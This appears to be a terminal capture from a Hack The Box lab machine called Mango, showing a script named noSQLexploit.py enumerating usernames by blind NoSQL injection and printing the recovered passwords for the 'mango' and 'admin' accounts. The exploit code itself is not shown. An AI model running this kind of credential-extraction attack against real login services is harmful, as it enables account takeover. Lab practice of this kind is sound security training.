 root@kali:~/hackthebox/Mango# python noSQLexploit.py
-------- Searching for Usernames -------
New candidate found: a
New candidate found: m
New candidate found: ma
New candidate found: ad
New candidate found: adm
New candidate found: man
New candidate found: mang
New candidate found: admi
New candidate found: admin
New candidate found: mango
Username found: mango
Username found: admin

-------- Searching for Password of mango -------
[!] PASSWORD FOUND: h3mXK8RhU~f{]f5H

-------- Searching for Password of admin -------
[!] PASSWORD FOUND: t9KcS3>!0B#2

[***] SUCCESS!
The following username:password combinations were found!
1) Name: mango -- Password: h3mXK8RhU~f{]f5H
2) Name: admin -- Password: t9KcS3>!0B#2
root@kali:~/hackthebox/Mango#